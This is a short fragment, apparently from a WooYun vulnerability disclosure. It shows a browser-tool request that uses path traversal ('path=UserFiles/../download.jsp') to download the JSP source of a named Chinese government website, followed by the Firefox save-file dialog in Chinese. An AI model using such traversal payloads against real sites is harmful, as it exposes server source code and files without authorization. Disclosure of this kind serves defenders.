 Load URL
jjcx.fjgat.gov.cn/download.jsp?path=UserFiles/../download.jsp
Split URL
Execute
正在打开 download.jsp
Referrer
site:gov.cn...
您选择了打开：
download.jsp
哪个是： JSP 文件
来源： http://jjcx.fjgat.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O)
Notepad++ : a free (GNU) source code ...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
www.wooyun.org